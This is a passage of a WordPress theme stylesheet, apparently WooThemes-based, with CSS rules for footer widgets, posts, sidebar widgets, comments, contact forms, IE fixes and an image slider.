#footer p a { color: #999; }
#footer p a:hover { color: #aaa; }
#footer #credit img{vertical-align:middle;}
#footer #credit span{display:none;}

#footer-widgets { padding:10px 0; }
#footer-widgets .widget { text-shadow: none; color: #203039; }
#footer-widgets .block { padding:20px 10px 0 10px; width:210px; float:left; color: #1A2A33; height:250px; }
#footer-widgets .block p { color: #1A2A33; }
#footer-widgets .block a { color: #fff; font-family:arial; font-size:18px; line-height:27px; }
#text-7{
	margin-top:30px;}
#footer-widgets .block h3 { 
font-size:18px; 
font-family:arial;
margin: 0 0 10px; 
text-transform: capitalize;  
color: #fff; 
}
#footer-widgets .block ul { list-style: none; padding: 0; }
#footer-widgets ul li { }
#footer-widgets ul li a { color: #8E2D32; text-shadow: none !important; }
#footer-widgets.col-1 .block { width:100%; padding-left:0; }
#footer-widgets.col-2 .block { width:460px;  }
#footer-widgets.col-3 .block { width:299px;  border-right:1px solid #fff;}
#footer-widgets.col-4 .block { width:220px; border-leftt:1px solid #fff; }

/* 2.7 Breadcrumbs */
#breadcrumbs { margin-bottom: 2em; }

/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/

#breadcrumb, .post .video { margin-bottom:1.5em;}

.archive_header  { display: block; float: left; width: 100%; margin:0 0 30px; padding:0 0 10px; font-size: 18px; font-weight: bold; border-bottom:#e6e6e6 1px solid; border-color: rgba(255,255,255,.1); }
.archive_header .catrss a  { font-size: 14px; text-decoration: none; line-height: 28px; }

.post  { margin: 0 0 3em; }

.post .title, .page .title  { font:24px/24px Georgia sans-serif;position:relative; margin: 0 0 25px; text-shadow: 0 1px 0 #1A2A33; }
.title2  { font:bold 18px Ubuntu,sans-serif; position:relative; margin: 0 0 25px; text-shadow: 0 1px 0 #1A2A33; }
.post .title a:link, .post .title a:visited  { color:#9EC0D4; }
.logo12{
	width:612px;
	height:300px;}
.logo13{
	width:612px;
	height:300px;}
.logo12 img{ float:left; padding:24px;}
.logo12 iframe{ float:left;}
.logo13 img{ float:left; padding:12px 15px 18px 12px;}
.page-id-23 .category-mediaroom{
	display:none;}
/* date badge */
.post .post-meta { position: relative; }
.post .post-date { font-family:Georgia; background: #1E303A; position: absolute; left: -60px; top:0; color: #325164; text-transform: uppercase; text-align: center; padding: 5px 8px; letter-spacing: 1px; font-size: 12px;  }
.post .post-date .month { display: block; }
.post .post-date .day { position: relative; font-size: 13px; }

/* comments badge */
.post .post-comments {float: right; position: relative; width: 75px; display:none; }
.post .post-comments .comments { position: absolute; top: -30px; font-family: Georgia sans-serif; font-size: 14px; text-shadow: 0 1px 0 #1A2A33; }
.post .post-comments .comments a { color: #9EC0D4; text-decoration: none; }
.post .post-comments .comments span { height: 24px; background: url(images/ico-comments.png) no-repeat top left; }

.post-more { clear:both; margin:0 0 1em 0; color:#999;}
.post p.tags{color:#9EC0D4; background:url(images/ico-tag.png) no-repeat top left;padding-left:25px;width:100%;clear:both;margin-bottom:20px;}

/* 3.1 Typographic Elements */
.entry, .entry p  { font:14px/1.5em sans-serif; }
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin:0 0 0.5em; line-height:1.5em; }
.entry p  { margin-bottom: 1.2em; }
.entry blockquote  { background:url(images/blockquote.png) no-repeat 0 12px; padding: 10px 20px 10px 50px; color: #9EC0D4;  }
.entry blockquote p  { font-style:italic; }

.entry ul  { margin-bottom: 1.5em; padding: 0 0 0 30px; }
.entry ul ul  { margin: 0; }
.entry ul li  {	list-style-type: disc; }
.entry ul ul li  { list-style-type: circle; }

.entry ol  { margin-bottom: 1.5em; padding: 0 0 0 30px; }
.entry ol ol  { margin: 0; }
.entry  ol li  { list-style-type: decimal; }
.entry  ol li ol li  { list-style-type: lower-latin; }

/* 3.2 Images */
.entry img, img.thumbnail {  }
.entry img:hover, img.thumbnail:hover { border-color:#142027;  }
img.wp-smiley  { padding: 0; border: none; }

.alignleft  { float: left; height: auto; margin: 0px 20px 10px 0; }
.alignright  { float: right; height: auto; margin: 0px 0 10px 20px; }
.aligncenter  { text-align: center; margin-bottom:15px;}
img.aligncenter  { margin-left:auto; margin-right:auto; display:block; }

.entry .wp-caption { padding: 1px; text-align:center; background:#203039; border: solid 1px #3C5A70; }
.entry .wp-caption img{ margin:0; padding:4px 0; background:none; border:0; }
.entry .wp-caption-text { margin:0; padding:0; font:0.9em/1.5em sans-serif; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

/* 3.3 Pagination / WP-Pagenavi / Woo-Pagination */
.nav-entries, .wp-pagenavi, .woo-pagination { padding:10px 15px; }
.nav-entries a { display: block; color:#777; text-decoration:none;}
.nav-entries a:hover { text-decoration:underline; }

.woo-pagination { margin: 0; text-align: center; }
.woo-pagination a:link,
.woo-pagination a:visited { display: inline; text-decoration: none; color: #9EC0D4; padding: 4px 7px; border: 1px solid #DDDDDD; }
.woo-pagination span.extend, .woo-pagination .page-numbers { border: none; color: #9EC0D4; }
.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active, .woo-pagination span.current {}
.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active { border:1px solid #3C5A70; background: #1E303A;}
.woo-pagination .current, .woo-pagination a:hover { padding: 4px 7px; color: #9EC0D4; }

/* 3.4 Single Post Author */
#post-author, #author-twitter { background: #1E303A; background: rgba(0,0,0,.3); margin:0 0 1.5em; padding:15px; border:1px solid #3C5A70; border-width:1px 0 1px; clear:both; }
#post-author .title { margin-bottom: 10px; }
#post-author .profile-image { float:left; margin:0 15px 5px 0; padding: 5px; border: 1px solid rgba(255,255,255,0.4); background:#333; background:rgba(255,255,255,0.2);}
#post-author .profile-link {  }

	/* author page */
	.profile-social { margin: 15px 0 0; }
	.profile-social ul {}
	.profile-social ul li { display: inline; margin-right: 10px; }
	.profile-social ul li a { padding-left: 26px; }
	.profile-social ul li.twitter a { background: url(images/author/twitter.png) no-repeat left center; }
	.profile-social ul li.facebook a { background: url(images/author/facebook.png) no-repeat left center; }
	.profile-social ul li.flickr a { background: url(images/author/flickr.png) no-repeat left center; }

	/* team page */
	.page-template-template-team-php .post { margin: 0 40px 20px 0; clear:both; }
	.page-template-template-team-php .post .bio { overflow: auto;  }
	.page-template-template-team-php .post.right { width: 290px; margin: 0 0 20px 0; float: left; }
	.page-template-template-team-php .profile-social ul { padding: 0; font-size: 12px; }
	.page-template-template-team-php a.author-name { display: block; color: white; font-size: 18px; line-height: 26px; text-shadow: 0 1px 0 #1A2A33; text-decoration: none; }
	.page-template-template-team-php .post p { color: #9EC0D4; font-size: 12px; }


/* 3.5 Entry Tables */
.entry table  { width: 100%; border: 1px solid #e6e6e6; margin-bottom:1.2em; }
.entry table tr.alt-table-row  { background: #f9f9f9; }
.entry table th  { padding: 6px 0 3px 0; background: #EEEEEE; border: 1px solid #e6e6e6; text-shadow: 1px 1px 0 #fff; box-shadow: inset 0 0 1px #fff; -moz-box-shadow: inset 0 0 1px #fff; -webkit-box-shadow: inset 0 0 1px #fff; }
.entry table td  { padding: 6px 0 3px 10px; border: 1px solid #e6e6e6; }


/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/

/* 4.1 Generic Widgets */
.widget  { margin-bottom: 2em; color: #9EC0D4; }
.widget h3  { padding:0 0 15px; font-weight:bold !important; font:normal bold 14px sans-serif; color:#fff; text-shadow: 0 1px 0 #1A2A33; text-transform: uppercase; text-align:center;  }
.widget p, .widget_text { margin-bottom: 1em; color:#ebebeb; }

.widget ul  { clear:both; }
.widget ul li  { padding: 2px 0; }
.widget ul li a  { line-height: 22px; text-decoration: none; color: #9EC0D4; text-shadow: 0 1px 0 #1A2A33; }
.widget ul li a:hover  { text-decoration:underline; }
.widget ul ul  { padding: 0 0 0 15px; border-top: none; }

/* 4.2 Specific Widgets */

/* SEARCH FORM */
.searchform  { width: 99%; position: relative; border: 1px solid #3A5A74; background: #263D48; box-shadow: 0 5px 4px #223741 inset; -moz-box-shadow: 0 5px 4px #223741 inset; -webkit-box-shadow: 0 5px 4px #223741 inset; }
.searchform input.s  {  padding: 10px; width:80%; margin:0; border:none; background: none; color:#67777f; font-weight: 700;  }
.searchform input.search-submit { position: absolute; top:10px; right:10px; border:none; margin:0; padding:0; }

/* FLICKR */
.widget_woo_flickr h3  {}
.widget_woo_flickr h3 span{color:#0061D8;}
.widget_woo_flickr h3 span span{color:#FF1183;}
.widget_woo_flickr .flickr_badge_image  { float: left; margin: 3px; }


.widget_woo_flickr .wrap  { position: relative; margin-bottom: 20px; padding: 0; }
.widget_woo_flickr a img  { float: left;  margin: 0 0 8px 8px;  display: block; border: 1px solid #3C5A70; background-color: #203039; padding: 3px;}
.widget_woo_flickr a:hover img  { border:#142027 1px solid; }

/* LIFESTREAM */
.widget_lifestream ul li  { border-bottom: 1px solid #e0e6e6; }
.widget_lifestream ul li a  { border:none; background:none!important; }
.widget_lifestream ul .lifestream_meta  { color: inherit; }

/* CALENDAR */
#wp-calendar{width:95%;margin-bottom:15px;clear:both;padding:0;}
#wp-calendar caption{padding:10px;}
#wp-calendar th,#wp-calendar td{text-align:center;background:#E7E7E7;color:#9E9E9E;padding:5px;}
#wp-calendar td{background:transparent;}
#wp-calendar td,table#wp-calendar th{padding:3px 0;}

/* Blog Author Widget */
.widget_woo_blogauthorinfo .avatar { border: 1px solid #3C5A70; background-color: #203039; padding: 3px;}
.widget_woo_blogauthorinfo .left { float:left; margin:0 10px 5px 0; }
.widget_woo_blogauthorinfo .right { float:right; margin:0 0 5px 10px; }

/* TWITTER */
.widget_woo_twitter .back { padding: 5px 15px; background: #203039; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }
.widget_woo_twitter ul { padding-left:0; }
.widget_woo_twitter ul li { border-bottom: 1px solid #3C5A70; padding: 15px 0; list-style:none; color: #fff;}
.widget_woo_twitter ul li:last-child { border:none; padding-bottom: 5px; }
.widget_woo_twitter ul li a { padding: 0px; line-height: 18px; }
.widget_woo_twitter ul li .time { color:#9EC0D4; display: block; margin-top: 5px; }
.widget_woo_twitter p { padding: 10px 0 0; font-weight: bold; color:#fff; }
.widget_woo_twitter p a { color:#9EC0D4; text-decoration: none; }
.widget_woo_twitter ul li .content { font-size: 12px; }
.widget.widget_woo_twitter h3 { border-bottom:none; padding:0; margin:0; padding-bottom: 15px; }

	/* TWITTER Footer */
	#footer-widgets .widget_woo_twitter ul li { color:#203039; }
	#footer-widgets .widget_woo_twitter ul li:first-child { padding-top: 0; }
	#footer-widgets .widget_woo_twitter .back { padding: 5px 0px; background: none; }
	#footer-widgets .widget_woo_twitter p { color:#203039; }

/* FEEDBACK */
.widget_woo_feedback { color: #ebebeb;  position: relative; }
.widget_woo_feedback blockquote { padding-bottom:10px;  }
.widget_woo_feedback a.quote-author  { display: block; margin: 5px 0 0; width: 190px; float: left; }
.widget_woo_feedback a.quote-author.two-line  { margin: 0; }
.widget_woo_feedback cite { padding: 4px 0 0; color: #ccc; font-weight: bold; font-style: normal; line-height:20px; }
.widget_woo_feedback a { text-decoration: none; }
.widget_woo_feedback .btn-next {
  float: right;
  background: url("images/ico-feedback-next.png") no-repeat scroll right center transparent;
  border-left: 1px solid rgba(255,255,255,.2);
  color: #9AC0D5;
  display: block;
  font-size: 11px;
  height: 38px;
  line-height: 38px;
  padding-left: 15px;
  text-transform: uppercase;
  width: 80px;
}
/* BLOG ARCHIVES */
.widget_woo_archives .archive { margin: 9px 0; letter-spacing: 1px; text-transform: uppercase;  }
.widget_woo_archives span a { color: #fff; text-shadow: 1px 2px 0 #1A2A33; text-decoration: none; }
.widget_woo_archives .fl { width: 10%; margin-right: 5%; }
.widget_woo_archives .fr { width: 85%; }
.widget_woo_archives li {  float: left; padding: 0 !important; margin: 0 4px; }
.widget_woo_archives li a { color: #9EC0D4; background: #3C5A70; padding: 0px 4px !important; display: block; text-shadow: none !important; }
.widget_woo_archives li a:hover { background: #18272F; text-decoration: none !important;  }

	/* BLOG ARCHIVES Footer */
	#footer-widgets .widget_woo_archives .archive { margin: 4px 0; padding: 7px 0; border-bottom: 1px solid #E6E6E6; letter-spacing: 1px; text-transform: uppercase;  }
	#footer-widgets .widget_woo_archives span a { color: #203039; text-shadow: none; }
	#footer-widgets .widget_woo_archives li a { color: #fff; font-size: 11px; background: #8E2D32; display: block; text-shadow: none !important; }
	#footer-widgets .widget_woo_archives li a:hover { background: #18272F; text-decoration: none !important;  }

/* CATEGORIES WIDGET */
#footer-widgets .widget_categories ul li { display: inline-table; width: 49%; margin: 2px 0; padding:0; background: #E7E7E7; background: rgba(0,0,0,.03); border: 0 !important; }
#footer-widgets .widget_categories ul li:hover { background: rgba(0,0,0,.2); }
#footer-widgets .widget_categories ul li a { display: block; color: #203039; text-decoration: none; padding: 2px 10px; }
#footer-widgets .widget_categories ul li a:hover { display: block; color: #fff; }

/* ARCHIVE WIDGET FOOTER */
#footer-widgets .widget_archive ul li { margin:2px 0; padding:0; background: #E7E7E7; background: rgba(0,0,0,.03); border: 0 !important; }
#footer-widgets .widget_archive ul li:hover { background: rgba(0,0,0,.2); }
#footer-widgets .widget_archive ul li a { display: block; color: #203039; text-decoration: none; padding: 2px 10px; }
#footer-widgets .widget_archive ul li a:hover { display: block; color: #fff; }

/* SOCIAL CONNECT */
.widget_woo_subscribe #connect { margin: 0; padding: 0; background: none; border: 0; }
.widget_woo_subscribe form { width: 99%; position: relative; border: 1px solid #3A5A74; background: #263D48; box-shadow: 0 5px 4px #223741 inset; -moz-box-shadow: 0 5px 4px #223741 inset; -webkit-box-shadow: 0 5px 4px #223741 inset; }
#connect .newsletter-form .email { padding: 10px; width: 85%; margin: 0; border: none; background: none; color: #718087; font-weight: 700; width: 202px !important; }
#connect .newsletter-form .submit { background:#17252C url(images/ico-connect-arrow.png) no-repeat center center; border: 0; box-shadow: none; text-indent: -999em; position: absolute; padding: 10px 15px 8px 11px;
top: -5px; left: 219px; -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; border-radius: 0 !important; }

/* CONTACT US WIDGET */
.widget_woo_contactus .fl { width: 40%; }
.widget_woo_contactus .fl span.sub-title { font-size: 13px; font-weight: bold; text-transform: uppercase; padding: 8px 10px; color: #8E2D32; }
.widget_woo_contactus .fr { width: 60%; font-size: 11px; color: #203039; }
.widget_woo_contactus .fr a.map { display: block; color: #203039 !important; text-decoration: none; font-weight: bold; background: url(images/ico-map.png) left center no-repeat; margin: 5px 0; padding-left: 20px; }
.widget_woo_contactus .fr a.map:hover { text-decoration: underline; }

/* 4.3 WooTabs */
#tabs {
	height:auto; display: block;padding:0; position: relative;
}

#tabs ul.wooTabs { padding:0px; margin-bottom: 10px; background: #1E3039; border: 1px solid #142027; overflow: hidden; position: relative; width:286px; left:-29px; -moz-box-shadow: 0 1px 0 #3A5A74; -webkit-box-shadow: 0 1px 0 #3A5A74; box-shadow: 0 1px 0 #3A5A74; }
#tabs ul.wooTabs li {
	float: left; display:inline; color: #ffffff; margin:0px; padding: 0; cursor: pointer;
}
#tabs ul.wooTabs li a {	color:#fff; display: block;float: left;padding: 10px 10px; text-transform:uppercase; font: 11px/18px sans-serif; }
#tabs ul.wooTabs li a.selected { padding-bottom:11px; }
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover { background:#18272F; text-decoration:none; border-width:1px 1px 0 0; }
#tabs ul.wooTabs li:first-child a { border-width:1px 1px 0px 1px;}

#tabs .fold { background: url(images/tabs-fold.png) no-repeat top left; width: 11px; height: 6px; position: absolute; left: -30px; top: 41px; }

#tabs .inside { margin-top:-1px;  }
#tabs .inside ul, #tabs .inside #tab-tags { margin:0; padding:0; display: none; }
#tabs .inside ul:first-child { display: inline; }
#tabs .inside #tab-tags {  border-width:1px; padding:10px; }
#tabs .inside li { padding:10px 0; list-style:none;}
#tabs .inside li a { color:#fff; font:bold 12px/18px sans-serif; padding:0;}
#tabs .inside a:hover{}
#tabs .inside #tab-tags a { padding:2px 4px; margin:3px 1px; display:inline-block; background: #3C5A70; color: #9EC0D4; text-decoration: none; font-size:13px !important; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
#tabs .inside #tab-tags a:hover{ background: #18272F; text-decoration: none;}
#tabs .inside li span.meta { display:block; font-size: 11px; text-transform:uppercase; color:#9EC0D4; }
#tabs .inside li img.avatar, #tabs .inside li img.thumbnail { border: 1px solid #3C5A70; padding: 3px;	background-color: #203039; float: left;	margin: 0 15px 0 0; }
#tabs .inside li img.avatar:hover, #tabs .inside li img.thumbnail:hover { border-color:#142027; }

	/* TABS FOOTER */
	#footer-widgets #tabs ul.wooTabs  { background: none; border: none; left: 0; margin-bottom: 0; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }
	#footer-widgets #tabs .fold  { display: none; }
	#footer-widgets #tabs ul.wooTabs  { width: 100%; background: url(images/widget-title-footer.png) repeat; border-bottom: 1px solid #666; }
	#footer-widgets #tabs ul.wooTabs li a { color: #203039; display: block; text-transform: uppercase; float: left; padding: 6px 10px; text-shadow: 0 1px 0 #fff!important; text-transform:uppercase; font:bold 12px/18px 'Ubuntu',arial,sans-serif;}
	#footer-widgets #tabs ul.wooTabs li a.selected, #footer-widgets #tabs ul.wooTabs li a:hover  { color: #fff; background: #666; text-shadow: 0 1px 0 #000!important; }

	#footer-widgets #tabs .inside { padding: 10px; background: #E7E7E7; background: rgba(0,0,0,.03); }
	#footer-widgets #tabs .inside li a { color:#444; }
	#footer-widgets #tabs .inside li span.meta { color:#777; }
	#footer-widgets #tabs .inside li img.avatar, #tabs .inside li img.thumbnail { border: 3px solid #333; padding: 0; background: none; }
	#footer-widgets #tabs .inside #tab-tags a { background: #777; color: #fff; }
	#footer-widgets #tabs .inside #tab-tags a:hover  { background: #333; }
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/

/* 5.1 Comments */
#comments {position:relative;margin:2em 0 0;padding:2em 0 0 0; border-bottom: 1px solid #555; border-color: rgba(255,255,255,.1); }
#comments h3, #respond h3 { color:#9EC0D4; font-weight:normal; font-size: 16px; padding-bottom:20px; text-shadow: 0 1px 0 #1A2A33; border-bottom: 1px solid #555; border-color: rgba(255,255,255,.1); }
#comments h3#discuss span { background: url(images/ico-discuss.png) left center no-repeat; width: 22px; height:18px; display: block; position: absolute; left: -45px; top: 27px; }
#comments .comment.thread-even { }
#comments .comment.bypostauthor { }
#comments .comment{list-style-type:none;}
#comments .comment .comment-container  { border-top: 1px solid #555; border-color: rgba(255,255,255,.1); position:relative; padding: 20px; }
#comments .comment-head  { margin: 0 0 15px 0; color: #9EC0D4; }
#comments  .avatar  { float:left; margin: 0 15px 10px 0; }
#comments  .avatar img{margin: 0;vertical-align: middle;border: 1px solid #3C5A70; background-color: #203039; padding: 3px; }
#comments .comment-head .date, #comments .comment-head .edit, #comments .comment-head .perma { font-size: 10px; text-transform: uppercase; }
#comments .comment-entry p  { margin: 0 0 10px 0;}
#comments .comment-author  { font-size: 12px; text-transform: uppercase; color: #9EC0D4; float: right; }
#comments .comment-author span { padding: 5px 0; }
#comments .comment-author .by  { background: url(images/ico-author.png) no-repeat center left; padding-left: 15px; font-style: italic; }
#comments .comment-author .name  { font-weight: bold; }

#comments .reply { position: absolute; top: 8px; padding-top: 10px; width: 93% }
#comments .reply a { font: 11px/18px sans-serif; background: #263D48; color:#fff !important; text-shadow: none; text-decoration: none; text-transform: uppercase; padding: 3px 10px; 	-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; float: right; }
#comments .reply a:hover { background-color: #325164;}

#comments ul.children{padding:10px 0 0 25px;margin:0;background: url(images/ico-reply.png) no-repeat left -6px;}
#comments ul.children li { margin-left: 15px; }

h3#reply-title small { margin:20px 0 0; display:block; font-size:11px; }

#comments .navigation { }
#comments .navigation a{ display: block; margin: 15px 0 0 0; text-decoration: none; }
#comments .navigation a:hover{}

#comments h3#pings { margin-top:25px; }
#comments .pingbacks li.pingback { margin:10px 0; }
#comments .pingbacks li.pingback .reply { display:none; }

#comments .nocomments { font-size:14px; font-weight: bold; }

/* 5.2 Comments Form */
#respond  { margin: 2em 0 0; }
#respond h3 { border: 0; padding-bottom: 5px; }
#respond .left { float:left; width:200px; margin-right:15px; }
#respond .right { float:left; width:380px; }
#respond label { font-size:11px; color:#9EC0D4; }

#commentform  {	margin: 15px 0 0 0;  }
#commentform label  { position:relative; display:inline; vertical-align:top; display:inline-block; margin-top:5px; }
#commentform input.txt, #commentform textarea,
#contact-page input.txt, #contact-page textarea { font:12px/14px sans-serif; border: 1px solid #3A5A74; background: #263D48; -moz-box-shadow: 0 5px 4px #223741 inset; -webkit-box-shadow: 0 5px 4px #223741 inset; box-shadow: 0 5px 4px #223741 inset; }
#commentform input.txt  { color:#718087; width: 170px; margin: 0 5px 10px 0; padding: 5px 7px; }
#commentform textarea  { color:#718087; width: 95% !important; padding: 5px 7px; }

#respond #commentform #submit  { margin: 15px 0 0 0; cursor: pointer; }

/* 5.3 Pingbacks / Trackbacks */
h3#pings  { margin: 25px 0 10px 0; }
.pinglist li  { margin: 0 0 0 20px; list-style-type: decimal; }
.pinglist li .author  { font-weight: bold; font-size: 15px; }
.pinglist li .date  { font-size: 11px; }
.pinglist li .pingcontent  { display: block; margin: 10px 0; }


/*-------------------------------------------------------------------------------------------*/
/* 6. MISC */
/*-------------------------------------------------------------------------------------------*/

/* 6.1 Buttons */
a.button,
#commentform #submit,
.submit {
	display: inline-block;
	margin: 5px;
	padding: 10px 13px;
	border: 1px solid #3A5A74;
	color: #718087 !important;
	text-align: center;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	text-decoration: none;
	font-weight: bold;

	/*Border radius*/
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

	/*Background*/
	background: #263D48; /*Fallback*/
	background: -webkit-gradient(
					linear,
					left top,
					left bottom,
					color-stop(.2, #223741),
					color-stop(1, #263D48)
				);
	background: -moz-linear-gradient(
					center top,
					#223741 20%,
					#263D48 100%
				);

	/*Box shadow*/

}

a.button.large { padding:6px 16px;}
a.button.small { padding:0px 10px;}

a.button:hover,
a.button.hover,
a.button.active,
#commentform #submit:hover,
.submit:hover {
	text-decoration: none !important;
	/*Background*/
	background: #263D48;
}

a.button:active,
a.button.active  {
	border-color: #203039;
}

/* 6.2 Contact Form */
#contact-page .screenReader { left: -9999px; position: absolute; top: -9999px; }
#contact-page ol.forms {float:left;list-style:none;width:100%;margin:10px 0 0;}
#contact-page ol.forms li{clear:both;float:left;margin-bottom:18px;position:relative;width:100%}
#contact-page ol.forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
#contact-page ol.forms input.txt{width:214px;}
#contact-page ol.forms input#sendCopy{border:none;}
#contact-page ol.forms textarea{height:300px;width:400px;}
#contact-page ol.forms li .error{font-size:12px;display:block;margin-left:120px;color:red;}
#contact-page ol.forms li.textarea .error{display:block; margin-left:120px}
#contact-page ol.forms li.screenReader{margin-bottom:0;}
#contact-page ol.forms li.buttons .submit{margin: 15px 0 0 120px; cursor:pointer; }
#contact-page ol.forms li.inline input{width:auto;margin-left:120px;}
#contact-page ol.forms li.inline label{display:inline;float:none;width:auto;}
.entry #contact-page ol.forms li { list-style: none; } /* Added to accomodate the contact form shortcode */
#contact-page .woo-sc-hr { border-color: rgba(255,255,255,.1); }

/* 6.3 Gravity forms */
.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

/* 6.4 Timeline Page Template */
#archives { padding: 10px 0 0; }
#archives a { font-style: italic; }
h3.archive_year { font: bold 20px sans-serif; color:#ebebeb; margin-top:0; }
#archives .archives_list { border-left:1px solid rgba(255,255,255,.1); list-style: none; list-style-image:none; list-style-position:outside; list-style-type:none; margin: 0 0 15px 15px;}
#archives .archives_list li { clear:left; padding-left:24px; font-size: 12px; font-style: normal; list-style: none; margin-bottom: 10px; }
#archives .archives_list .date { color: #ddd; width: 100px; font-style: italic; display: inline-block; vertical-align: top; }
#archives .archives_list .linked { width: 270px; display: inline-block; vertical-align: top;}
#archives .archives_list .comments { width: 150px; display: inline-block; vertical-align: top;}
#archives .archives_list .comments a { color: #ddd; font-size: 12px; font-style: italic; text-decoration: underline; padding-left: 13px;  }
#archives .archives_list .comments a:hover { text-decoration: none; }

/* 6.5 IE specific styling */
.ie6 .nav .sf-sub-indicator { display:none; }
.ie6 .nav li a:hover { text-decoration:none; }
.ie6 .nav li a.sf-with-ul { padding-right:10px; }
.ie6 .button, .ie6 .button:visited { margin:0; color:#555 !important; font-weight:normal; }
.ie7 .nav li a {_height: 0;zoom: 1;} /* IE7 Fix */
.ie7 .button, .ie7 .button:visited {  padding:7px 6px; margin:0; }
.ie8 .button, .ie8 .button:visited {  padding:10px 15px; margin:0; }
.ie7 .slide-content.slide-overlay, .ie7 .slide-content .navigation, .ie8 .slide-content.slide-overlay, .ie8 .slide-content .navigation  { background: url(images/ie-slider-trans.png) repeat left top;}
.ie7 .widget  { position: static!important; }
.ie7 .widget.widget_woo_feedback *  { position: static!important; }
.ie7 .widget h3 { position: static!important; }
.ie7 #home-widgets .widget *  {  }
.ie7 #home-widgets .widget h3 span  { display: none; }
.ie7 #home-widgets .widget.widget_woo_git li  { zoom: 1; line-height: 20px; padding: 12px 0 7px; }
.ie7 #home-widgets .widget.widget_woo_git li span  {position: static; padding: 0 0 0 40px; height: 28px; background-position: left top; }
.ie7 .widget.widget_woo_feedback .btn-next  { float: right; margin-top: -26px; }
.ie7 #header-right .fr a  { zoom: 1; margin-top: -10px; padding: 12px 15px 8px; }
.ie7 #header-right  { width: 500px }
.ie .searchform input.s  { padding-top: 9px; padding-bottom: 8px; }

/* 6.6 Connect */
#connect { background: #1E3039; background: rgba(0,0,0,.3); margin:0 0 1.5em; padding:15px; border:1px solid #3C5A70; clear:both; }
#main #connect .col-left, #connect .col-right { width:48%; }
#connect .title { margin-bottom: 10px; padding: 0; }
#connect p { margin: 0 0 1em; }
#connect .newsletter-form { margin: 0 0 1em; position: relative; }
#connect .newsletter-form .input {  }
#connect .newsletter-form .email { width:140px; }
#connect .newsletter-form .submit { cursor:pointer; -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; }
#main .newsletter-form { border: 1px solid #3A5A74; }
#main .newsletter-form .submit { left: 243px;top: -5px; }
#connect .social { }
#connect .social a { opacity:0.8; }
#connect .social a:hover { opacity:1; }
#connect .related-posts { border-left:1px solid #e6e6e6; padding-left:15px; }
#connect .related-posts ul { list-style: outside disc; margin:5px 0 5px 15px; }
.widget #connect .fl, .widget #connect .fr { float:none;}


/*-------------------------------------------------------------------------------------------*/
/* 7. SLIDER */
/*-------------------------------------------------------------------------------------------*/

/* 7.1 Slider */
#slides .slides_holder { margin:30px 0 0; padding: 10px; background: #1E3039; border: 1px solid #375B71; }
#slides .slide { border: 1px solid #020303; }
#slides .slides_container:first-child .slide { display: none; } /* Make sure the slider doesn't display all slides in a stack on load */
#slides .pagination li a {display:block;width:16px;height:0;padding-top:16px;background-image:url(images/pagination.png);background-position:0 0;float:left;overflow:hidden;}
#slides .pagination li.current a {background-position:0 -16px;}
#slides #slider_nav {margin: 10px 0;position: relative;z-index: 2; margin-left: auto;margin-right: auto;width: 960px;}
#slider_pag {float: left;width: 960px;}
#slider_pag ul {float: left;left: 50%;margin: 0 auto;max-width: 700px;position: relative;}
#slider_pag li:first-child {padding: 0 2px 0 12px;}
#slider_pag li:last-child {padding: 0 10px 0 2px;}
#slider_pag li {float: left;padding: 0 2px;position: relative;right: 50%;}
#slider_pag a {border: medium none;display: block;height: 11px;text-indent: -9999px;width: 10px;}

/* layout right (default) */
.slide-content { width:280px; position:absolute; right: 0; height: 100%; text-shadow:0px 1px 1px #000; }
.slide-content.slide-overlay { background:rgba(55, 91, 113, .6); border-left: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset;  }

/* layout left */
.slide-content.left { left:0; width:280px; position:absolute; background:rgba(55, 91, 113, .6); border-left: 0; border-right: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: -1px 0 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: -1px 0 0 rgba(255,255,255,0.2) inset; box-shadow: -1px 0 0 rgba(255,255,255,0.2) inset; height: 100%; text-shadow:0px 1px 1px #000; }

/* layout top */
.slide-content.top { padding-bottom: 50px; left:0; width: 100%;  height: auto; border-left: 0; border-bottom: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 0 -1px 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 0 -1px 0 rgba(255,255,255,0.2) inset; box-shadow: 0 -1px 0 rgba(255,255,255,0.2) inset; }
.slide-content.top .navigation { width:100%;  }
.slide-content.top .navigation .prev { width:428px; }
.slide-content.top .navigation .next{ width:428px; background-position: 434px 9px; }

/* layout bottom */
